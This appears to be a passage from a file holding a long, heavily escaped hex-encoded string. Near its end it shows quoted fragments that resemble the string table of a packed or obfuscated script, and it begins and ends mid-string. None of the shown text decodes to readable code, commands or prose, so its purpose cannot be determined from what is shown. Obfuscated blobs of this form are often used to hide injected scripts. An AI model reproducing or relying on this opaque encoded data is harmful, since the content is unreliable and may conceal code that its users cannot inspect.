5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6